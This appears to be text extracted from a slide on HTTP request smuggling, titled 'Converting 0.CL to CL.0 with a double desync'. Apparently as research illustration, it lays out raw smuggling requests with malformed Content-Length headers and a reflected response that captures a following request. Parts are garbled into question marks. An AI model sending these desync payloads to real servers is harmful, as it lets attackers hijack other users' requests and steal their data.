 Converting 0.CL to CL.0 with a double desync – the easy way
POST /nul HTTP/1.1
Content-length:
 41
HTTP/1.1 200 OK
GET /z HTTP/1.1
Content-Length: 62
X: yGET /y HTTP/1.1
???????????: ?????????
Header injection here
doesn't affect offsets
HTTP/1.1 200 OK
POST /index.asp HTTP/1.1
Content-Length: 201
Password=zwrt
GET / HTTP/1.1
???????????: ?????????
Invalid input:<br>  zwrtGET/HTTP/1.1Host:
<redacted>Connection:keep-aliveAccept-Enc
oding:identity